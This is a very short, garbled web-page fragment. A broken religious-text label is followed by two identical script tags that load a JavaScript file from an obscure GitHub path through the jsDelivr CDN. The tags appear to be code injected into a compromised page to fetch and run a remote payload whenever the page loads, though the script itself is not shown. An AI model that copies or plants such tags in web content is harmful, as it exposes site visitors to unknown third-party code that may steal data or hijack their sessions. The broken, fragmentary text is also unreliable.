 ( - Al-Muminn-344)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  